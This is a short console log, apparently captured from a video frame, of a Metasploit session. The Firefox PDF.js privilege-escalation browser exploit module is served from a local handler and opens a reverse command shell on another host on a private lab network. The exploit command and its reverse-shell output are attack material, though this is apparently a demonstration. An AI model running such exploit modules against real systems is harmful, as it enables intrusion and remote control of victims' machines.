 msf6 exploit(multi/browser/firefox_pdfjs_privilege_escalation) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.139:4444
[*] Using URL: http://192.168.10.139:8080/9mZpxxsp5
msf6 exploit(multi/browser/firefox_pdfjs_privilege_escalation) > [*] Server started.
[*] 192.168.10.62    firefox_pdfjs_privilege_escalation - Gathering target information for 192.168.10.62
[*] 192.168.10.62    firefox_pdfjs_privilege_escalation - Sending HTML response to 192.168.10.62
[*] 192.168.10.62    firefox_pdfjs_privilege_escalation - Sending exploit...
[*] 192.168.10.62    firefox_pdfjs_privilege_escalation - Sending exploit...
[*] Command shell session 1 opened (192.168.10.139:4444 -> 192.168.10.62:60488) at 2021-08-13 08:06:08 +0000